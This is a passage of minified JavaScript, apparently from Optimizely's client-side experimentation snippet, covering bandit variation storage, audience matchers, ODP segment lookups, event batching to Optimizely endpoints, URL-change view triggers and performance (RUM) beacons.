id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.has30MinOr24HrTimeoutOccurred(o)||(o.st30MinTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,st30MinTimeout:r,st24HrTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1369:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1808));var n=e(7549);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},7549:function(t,n,e){var i=e(337),r=e(4257);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},1808:function(t,n,e){var i=e(337),r=e(100),o=e(5600),a=e(9069).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},5246:function(t,n,e){var i=e(337),r=e(2130),o=e(4394),a=e(5600),u=e(9362),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},499:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(7530)),t.registerVisitorProfileProvider(e(9650)),t.registerAudienceMatcher("device",e(4353))}},4353:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},9650:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},7530:function(t,n,e){var i=e(8118);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},9960:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8586)),t.registerAudienceMatcher("device_type",e(1629))}},1629:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},8586:function(t,n,e){var i=e(8118);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},3158:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(6396),o=e(4394),a=e(2342).v,u=e(4636),s=e(5600),c=(e(4054),e(2036)),f=e(189),l=e(4589),d=e(1861),h=e(9362),v=e(4216),p=e(4462),g=e(3577),m=e(100),_=e(5303),w=e(6014),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(1698),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},418:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(488)),t.registerVisitorProfileProvider(e(7772)),t.registerAudienceMatcher("platform",e(133))}},133:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},7772:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},488:function(t,n,e){var i=e(8118);n.getPlatform=function(){return i.get().platform}},4870:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4592)),t.registerAudienceMatcher("referrer",e(157))}},157:function(t,n,e){var i=e(586);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},4592:function(t,n,e){var i=e(2223),r=e(3012);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},7341:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1390)),t.registerAudienceMatcher("source_type",e(2859))}},2859:function(t,n,e){var i=e(4257);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},1390:function(t,n,e){var i=e(2130),r=e(2223),o=e(3012),a=e(7419),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},327:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9568)),t.registerVisitorProfileProvider(e(7951)),t.registerAudienceMatcher("time_and_day",e(9385))}},9385:function(t,n,e){var i=e(6365);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},9568:function(t,n,e){var i=e(6014);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},7951:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},6365:function(t,n,e){var i=e(337);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},6363:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(498))}},498:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},8067:function(t,n,e){var i=e(337),r=e(6533),o=e(2262),a=e(2036),u=e(2342).v,s=e(4636),c=e(5600),f=e(9094),l=e(3577),d=e(9362),h=e(4216),v=e(9069),p=(e(2223),e(362)),g=e(4451),m=e(189),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(5299),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdate30MinTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},7580:function(t,n,e){var i=e(9072),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7009:function(t,n,e){var i=e(2223),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},1424:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(5252)),t.registerViewMatcher("url",e(1263))}},1263:function(t,n,e){var i=e(586);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},5252:function(t,n,e){var i=e(2130);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},8474:function(t,n,e){var i=e(2223),r=e(5602).nodeNames,o=e(6948);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},8683:function(t,n,e){var i=e(3680).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(8474))}},2949:function(t,n,e){var i=e(2223),r=e(100),o=e(362),a=e(4067),u=e(5040),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},2714:function(t,n,e){var i=e(337),r=e(2036),o=e(9069),a=e(100),u=e(362),s=e(189),c=o.get("stores/history"),f=e(5600),l=e(1861).Promise,d=e(5040),h=e(9362);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},8003:function(t,n,e){var i=e(337),r=e(9069),o=e(362),a=e(4451),u=e(9362),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},8998:function(t,n,e){var i=e(337),r=e(2262),o=e(6396),a=e(8291),u=e(6014),s=e(2223),c=e(189),f=e(6589).DT,l=e(5600),d=e(6541),h=e(1861).Promise,v=e(3577),p=e(9362),g=e(4216),m=e(2036),_=e(100),w=e(9069),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(2173),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var 